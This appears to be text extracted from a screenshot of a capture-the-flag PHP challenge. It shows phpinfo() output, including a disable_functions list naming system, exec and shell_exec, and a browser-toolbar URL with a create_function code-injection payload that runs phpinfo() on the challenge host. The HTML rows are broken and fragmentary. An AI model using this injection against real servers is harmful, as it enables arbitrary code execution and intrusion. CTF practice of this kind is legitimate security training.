 ><td class="e">X-Forwarded-Proto </td><td class="v">http </td></tr>
r class="h"><th colspan="2">HTTP Response Headers</th></tr>
r><td class="e">X-Powered-By </td><td class="v">PHP/7.4.8 </td></tr>
r><td class="e">Vary </td><td class="v">Accept-Encoding </td></tr>
r><td class="e">Content-Encoding </td><td class="v">gzip </td></tr>
table>
2><a name="module_core">Core</a></h2>
able>
r><td class="e">PHP Version </td><td class="v">7.4.8 </td></tr>
table>
able>
r class="h"><th>Directive</th><th>Local Value</th><th>Master Value</th></tr>
r><td class="e">allow_url_fopen</td><td class="v">On</td><td class="v">On</td></tr>
r><td class="e">allow_url_include</td><td class="v">Off</td><td class="v">Off</td></tr>
r><td class="e">arg_separator.input</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
r><td class="e">arg_separator.output</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
r><td class="e">auto_append_file</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
r><td class="e">auto_globals_jit</td><td class="v">On</td><td class="v">On</td></tr>
r><td class="e">auto_prepend_file</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
r><td class="e">browscap</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
r><td class="e">default_charset</td><td class="v">UTF-8</td><td class="v">UTF-8</td></tr>
r><td class="e">default_mimetype</td><td class="v">text/html</td><td class="v">text/html</td></tr>
r><td class="e">disable_classes</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
r><td class="e">disable_functions</td><td class="v">system,exec,shell_exec,passthru,proc_open,proc_close,&nbsp;proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport,&nbsp;syslog,
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
2df7c526878b.node4.buuoj.cn:81/?
fighter=create_function&fights=&invincibly=;}phpinfo();/*
Enable POST
ADD HEADER